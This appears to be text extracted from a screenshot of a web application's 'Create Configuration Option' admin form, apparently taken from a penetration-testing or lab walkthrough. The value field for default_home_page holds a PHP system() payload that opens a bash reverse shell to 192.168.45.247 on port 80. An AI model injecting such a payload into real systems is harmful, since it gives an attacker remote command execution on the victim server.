 Create Configuration Option
Username
All Users
Project Name
All Projects
Configuration Option
default_home_page
Type
string
Value
<?php system("bash -c 'bash -i >& /dev/tcp/192.168.45.247/80 0>&1'"); ?>
Create Configuration Option